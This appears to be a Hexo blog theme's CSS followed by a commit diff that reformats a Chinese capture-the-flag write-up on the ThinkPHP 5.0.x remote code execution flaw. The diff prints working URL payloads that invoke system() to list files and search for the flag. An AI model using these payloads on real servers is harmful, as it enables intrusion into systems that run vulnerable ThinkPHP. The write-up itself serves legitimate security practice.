  float: right;
  margin-left: 10px;
  visibility: hidden;
}
.post-body h1 .header-anchor:hover,
.post-body h2 .header-anchor:hover,
.post-body h3 .header-anchor:hover,
.post-body h4 .header-anchor:hover,
.post-body h5 .header-anchor:hover,
.post-body h6 .header-anchor:hover {
  color: inherit;
}
.post-body h1:hover .header-anchor,
.post-body h2:hover .header-anchor,
.post-body h3:hover .header-anchor,
.post-body h4:hover .header-anchor,
.post-body h5:hover .header-anchor,
.post-body h6:hover .header-anchor {
  visibility: visible;
}
.post-body iframe,
.post-body img,
.post-body video {
  margin-bottom: 20px;
}
.post-body .video-container {
  height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  padding-top: 75%;
  position: relative;
  width: 100%;
}
.post-body .video-container iframe,
.post-body .video-container object,
.post-body .video-container embed {
  height: 100%;
  left: 0;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.post-gallery {
  align-items: center;
  display: grid;
  grid-gap: 10px;
  grid-template-columns: 1fr 1fr 1fr;
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  .post-gallery {
    grid-template-columns: 1fr 1fr;
  }
}
.post-gallery a {
  border: 0;
}
.post-gallery img {
  margin: 0;
}
.posts-expand .post-header {
  font-size: 1.125em;
}
.posts-expand .post-title {
  font-size: 1.5em;
  font-weight: normal;
  margin: initial;
  text-align: center;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.posts-expand .post-title-link {
  border-bottom: none;
  color: var(--link-color);
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.posts-expand .post-title-link::before {
  background: var(--link-color);
  bottom: 0;
  content: '';
  height: 2px;
  left: 0;
  position: absolute;
  transform: scaleX(0);
  visibility: hidden;
  width: 100%;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.posts-expand .post-title-link:hover::before {
  transform: scaleX(1);
  visibility: visible;
}
.posts-expand .post-title-link .fa-external-link-alt {
  font-size: 0.875em;
  margin-left: 5px;
}
.posts-expand .post-meta {
  color: #999;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 0.75em;
  margin: 3px 0 60px 0;
  text-align: center;
}
.posts-expand .post-meta .post-description {
  font-size: 0.875em;
  margin-top: 2px;
}
.posts-expand .post-meta time {
  border-bottom: 1px dashed #999;
  cursor: pointer;
}
.post-meta .post-meta-item + .post-meta-item::before {
  content: '|';
  margin: 0 0.5em;
}
.post-meta-divider {
  margin: 0 0.5em;
}
.post-meta-item-icon {
  margin-right: 3px;
}
@media (max-width: 991px) {
  .post-meta-item-icon {
    display: inline-block;
  }
}
@media (max-width: 991px) {
  .post-meta-item-text {
    display: none;
  }
}
.post-nav {
  border-top: 1px solid #eee;
  display: flex;
  justify-content: space-between;
  margin-top: 15px;
  padding: 10px 5px 0;
}
.post-nav-item {
  flex: 1;
}
.post-nav-item a {
  border-bottom: none;
  display: block;
  font-size: 0.875em;
  line-height: 1.6;
  position: relative;
}
.post-nav-item a:active {
  top: 2px;
}
.post-nav-item .fa {
  font-size: 0.75em;
}
.post-nav-item:first-child {
  margin-right: 15px;
}
.post-nav-item:first-child .fa {
  margin-right: 5px;
}
.post-nav-item:last-child {
  margin-left: 15px;
  text-align: right;
}
.post-nav-item:last-child .fa {
  margin-left: 5px;
}
.rtl.post-body p,
.rtl.post-body a,
.rtl.post-body h1,
.rtl.post-body h2,
.rtl.post-body h3,
.rtl.post-body h4,
.rtl.post-body h5,
.rtl.post-body h6,
.rtl.post-body li,
.rtl.post-body ul,
.rtl.post-body ol {
  direction: rtl;
  font-family: UKIJ Ekran;
}
.rtl.post-title {
  font-family: UKIJ Ekran;
}
.post-tags {
  margin-top: 40px;
  text-align: center;
}
.post-tags a {
  display: inline-block;
  font-size: 0.8125em;
}
.post-tags a:not(:last-child) {
  margin-right: 10px;
}
.post-widgets {
  border-top: 1px solid #eee;
  margin-top: 15px;
  text-align: center;
}
.wp_rating {
  height: 20px;
  line-height: 20px;
  margin-top: 10px;
  padding-top: 6px;
  text-align: center;
}
.social-like {
  display: flex;
  font-size: 0.875em;
  justify-content: center;
  text-align: center;
}
.reward-container {
  margin: 20px auto;
  padding: 10px 0;
  text-align: center;
  width: 90%;
}
.reward-container button {
  background: transparent;
  border: 1px solid #fc6423;
  border-radius: 0;
  color: #fc6423;
  cursor: pointer;
  line-height: 2;
  outline: 0;
  padding: 0 15px;
  vertical-align: text-top;
}
.reward-container button:hover {
  background: #fc6423;
  border: 1px solid transparent;
  color: #fa9366;
}
#qr {
  padding-top: 20px;
}
#qr a {
  border: 0;
}
#qr img {
  display: inline-block;
  margin: 0.8em 2em 0 2em;
  max-width: 100%;
  width: 180px;
}
#qr p {
  text-align: center;
}
.category-all-page .category-all-title {
  text-align: center;
}
.category-all-page .category-all {
  margin-top: 20px;
}
.category-all-page .category-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.category-all-page .category-list-item {
  margin: 5px 10px;
}
.category-all-page .category-list-count {
  color: #bbb;
}
.category-all-page .category-list-count::before {
  content: ' (';
  display: inline;
}
.category-all-page .category-list-count::after {
  content: ') ';
  display: inline;
}
.category-all-page .category-list-child {
  padding-left: 10px;
}
.event-list {
  padding: 0;
}
.event-list hr {
  background: #222;
  margin: 20px 0 45px 0;
}
.event-list hr::after {
  background: #222;
  color: #fff;
  content: 'NOW';
  display: inline-block;
  font-weight: bold;
  padding: 0 5px;
  text-align: right;
}
.event-list .event {
  background: #222;
  margin: 20px 0;
  min-height: 40px;
  padding: 15px 0 15px 10px;
}
.event-list .event .event-summary {
  color: #fff;
  margin: 0;
  padding-bottom: 3px;
}
.event-list .event .event-summary::before {
  animation: dot-flash 1s alternate infinite ease-in-out;
  color: #fff;
  content: '\f111';
  display: inline-block;
  font-size: 10px;
  margin-right: 25px;
  vertical-align: middle;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-relative-time {
  color: #bbb;
  display: inline-block;
  font-size: 12px;
  font-weight: normal;
  padding-left: 12px;
}
.event-list .event .event-details {
  color: #fff;
  display: block;
  line-height: 18px;
  margin-left: 56px;
  padding-bottom: 6px;
  padding-top: 3px;
  text-indent: -24px;
}
.event-list .event .event-details::before {
  color: #fff;
  display: inline-block;
  margin-right: 9px;
  text-align: center;
  text-indent: 0;
  width: 14px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}
.event-list .event .event-details.event-location::before {
  content: '\f041';
}
.event-list .event .event-details.event-duration::before {
  content: '\f017';
}
.event-list .event-past {
  background: #f5f5f5;
}
.event-list .event-past .event-summary,
.event-list .event-past .event-details {
  color: #bbb;
  opacity: 0.9;
}
.event-list .event-past .event-summary::before,
.event-list .event-past .event-details::before {
  animation: none;
  color: #bbb;
}
@-moz-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-webkit-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@-o-keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
@keyframes dot-flash {
  from {
    opacity: 1;
    transform: scale(1);
  }
  to {
    opacity: 0;
    transform: scale(0.8);
  }
}
ul.breadcrumb {
  font-size: 0.75em;
  list-style: none;
  margin: 1em 0;
  padding: 0 2em;
  text-align: center;
}
ul.breadcrumb li {
  display: inline;
}
ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: var(--link-hover-color) !important;
}
@media (max-width: 767px) {
  .header-inner,
  .main-inner,
  .footer-inner {
    width: auto;
  }
}
.header-inner {
  padding-top: 100px;
}
@media (max-width: 767px) {
  .header-inner {
    padding-top: 50px;
  }
}
.main-inner {
  padding-bottom: 60px;
}
.content {
  padding-top: 70px;
}
@media (max-width: 767px) {
  .content {
    padding-top: 35px;
  }
}
embed {
  display: block;
  margin: 0 auto 25px auto;
}
.custom-logo .site-meta-headline {
  text-align: center;
}
.custom-logo .site-title {
  color: #222;
  margin: 10px auto 0;
}
.custom-logo .site-title a {
  border: 0;
}
.custom-logo-image {
  background: #fff;
  margin: 0 auto;
  max-width: 150px;
  padding: 5px;
}
.brand {
  background: var(--btn-default-bg);
}
@media (max-width: 767px) {
  .site-nav {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    left: 0;
    margin: 0;
    padding: 0;
    width: 100%;
  }
}
@media (max-width: 767px) {
  .menu {
    text-align: left;
  }
}
.menu-item-active a,
.menu .menu-item a:hover,
.menu .menu-item span.exturl:hover {
  background: transparent;
  border-bottom: 1px solid var(--link-hover-color) !important;
}
@media (max-width: 767px) {
  .menu-item-active a,
  .menu .menu-item a:hover,
  .menu .menu-item span.exturl:hover {
    border-bottom: 1px dotted #ddd !important;
  }
}
@media (max-width: 767px) {
  .menu .menu-item {
    margin: 0 10px;
  }
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  border-bottom: 1px solid transparent;
}
@media (max-width: 767px) {
  .menu .menu-item a,
  .menu .menu-item span.exturl {
    padding: 5px 10px;
  }
}
@media (min-width: 768px) {
  .menu .menu-item .fa,
  .menu .menu-item .fab,
  .menu .menu-item .far,
  .menu .menu-item .fas {
    display: block;
    line-height: 2;
    margin-right: 0;
    width: 100%;
  }
}
.menu .menu-item .badge {
  background: #eee;
  padding: 1px 4px;
}
.sub-menu {
  margin: 10px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sidebar {
  left: -320px;
}
.sidebar.sidebar-active {
  left: 0;
}
.sidebar {
  width: 320px;
  z-index: 1200;
  transition-delay: 0s;
  transition-duration: 0.2s;
  transition-timing-function: ease-out;
}
.sidebar a,
.sidebar span.exturl {
  border-bottom-color: #555;
  color: #999;
}
.sidebar a:hover,
.sidebar span.exturl:hover {
  border-bottom-color: #eee;
  color: #eee;
}
.links-of-blogroll-item {
  padding: 2px 10px;
}
.links-of-blogroll-item a,
.links-of-blogroll-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  max-width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}



==== commit 3c223ed3: "Site updated: 2025-02-10 16:49:22" ====
--- a/index.html
+++ b/index.html
@@ -174,7 +174,7 @@
               <span class="post-meta-item-text">发表于</span>
               
 
-              <time title="创建时间：2025-02-10 00:00:00 / 修改时间：14:57:33" itemprop="dateCreated datePublished" datetime="2025-02-10T00:00:00+08:00">2025-02-10</time>
+              <time title="创建时间：2025-02-10 00:00:00 / 修改时间：16:48:33" itemprop="dateCreated datePublished" datetime="2025-02-10T00:00:00+08:00">2025-02-10</time>
             </span>
 
           
@@ -188,11 +188,8 @@
     <div class="post-body" itemprop="articleBody">
 
       
-          <p>打开题目是以下页面<br><img src="php_rce/屏幕截图2025-02-10134252.png" alt=""><br>搜索得知<br><img src="php_rce/屏幕截图 2025-02-10 131649.png" alt=""></p>
-<p>ThinkPHP 5.0.x-5.1.x 远程代码执行漏洞<br>RCE 远程命令执行，是一种严重的网络安全漏洞。<br>RCE指攻击者能通过网络远程控制目标系统，执行恶意命令，获取敏感信息、控制设备、传播恶意软件等，对系统安全和数据造成极大威胁。<br>容器类的工作由think\Container类完成，但大多数情况我们只需要通过app助手函数或者think\App类即可容器操作，如果在服务类中可以直接调用this-&gt;app进行容器操作。</p>
-<pre><code>输入?s=s或?s=index/\think\Container/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls
-后是![](php_rce/ 屏幕截图 2025-02-10 140602.png)
-</code></pre><p>发现ThinkPHP漏洞为5.0.20版本<br>输入?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls<br>后页面为<img src="php_rce/屏幕截图 2025-02-10 140737.png" alt=""><br>查找flag相关的文件，输入?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name “flag”<br>后<img src="php_rce/屏幕截图 2025-02-10 141025.png" alt=""><br>然后直接查看/flag<br><img src="php_rce/屏幕截图 2025-02-10 141046.png" alt=""></p>
+          <p>打开题目是以下页面<br><img src="_posts/php_rce/1.png" alt=""><br>搜索得知<br><img src="php_rce/屏幕截图 2025-02-10 131649.png" alt=""></p>
+<p>ThinkPHP 5.0.x-5.1.x 远程代码执行漏洞<br>RCE 远程命令执行，是一种严重的网络安全漏洞。<br>RCE指攻击者能通过网络远程控制目标系统，执行恶意命令，获取敏感信息、控制设备、传播恶意软件等，对系统安全和数据造成极大威胁。<br>容器类的工作由think\Container类完成，但大多数情况我们只需要通过app助手函数或者think\App类即可容器操作，如果在服务类中可以直接调用this-&gt;app进行容器操作。<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\Container/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后是<img src="php_rce/ 屏幕截图 2025-02-10 140602.png" alt=""><br>发现ThinkPHP漏洞为5.0.20版本<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后页面为<img src="php_rce/屏幕截图 2025-02-10 140737.png" alt=""><br>查找flag相关的文件，输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br>后<img src="php_rce/屏幕截图 2025-02-10 141025.png" alt=""><br>然后直接查看/flag<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br><img src="php_rce/屏幕截图 2025-02-10 141046.png" alt=""></p>
 
       
     </div>
@@ -317,16 +314,12 @@
       
           <p>Welcome to <a target="_blank" rel="noopener" href="https://hexo.io/">Hexo</a>! This is your very first post. Check <a target="_blank" rel="noopener" href="https://hexo.io/docs/">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a target="_blank" rel="noopener" href="https://hexo.io/docs/troubleshooting.html">troubleshooting</a> or you can ask me on <a target="_blank" rel="noopener" href="https://github.com/hexojs/hexo/issues">GitHub</a>.</p>
 <h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">&quot;My New Post&quot;</span></span><br></pre></td></tr></table></figure>
-
 <p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/writing.html">Writing</a></p>
 <h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
-
 <p>More info: <a target="_blank" rel="noopener" href="https://hexo.io/docs/server.html">Server</a></p>
